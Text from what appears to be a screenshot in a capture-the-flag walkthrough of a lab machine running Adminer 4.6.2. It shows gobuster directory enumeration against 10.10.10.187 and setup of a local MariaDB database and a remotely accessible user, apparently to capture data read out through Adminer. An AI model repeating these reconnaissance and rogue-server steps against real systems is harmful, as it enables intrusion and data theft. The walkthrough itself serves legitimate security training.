 Adminer 4.6.2 - Goo...
[jarno@kali20202: ~]
jarno@kali20202: ~
~/Desktop/notes.txt •...
utility-scripts - File M...
13:00:15
jarno@kali20202: ~
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php,html
[+] Timeout:        10s
===============================================================
2021/01/17 06:02:12 Starting gobuster
===============================================================
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
jarno@kali20202:~$ sudo service mysql start
jarno@kali20202:~$ sudo mysql
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 38
Server version: 10.3.23-MariaDB-1 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create database adminerdump;
Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]> use adminerdump;
Database changed
MariaDB [adminerdump]> create table dump(content varchar(5000));
Query OK, 0 rows affected (0.003 sec)
MariaDB [adminerdump]> create user testuser@'%' identified by 'testuser';
Query OK, 0 rows affected (0.001 sec)
MariaDB [adminerdump]> grant all privileges on adminerd
JARNO BASELIER